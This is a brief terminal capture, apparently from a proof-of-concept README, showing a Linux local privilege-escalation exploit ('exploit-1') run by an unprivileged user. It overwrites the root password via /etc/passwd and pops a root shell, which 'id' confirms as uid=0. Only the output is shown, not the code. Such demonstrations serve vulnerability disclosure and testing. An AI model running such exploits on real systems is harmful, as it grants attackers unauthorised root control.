 unprivileged@ubuntu:~/opt/Github/linux-privilege-escalation$ ./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash -i
root@ubuntu:~#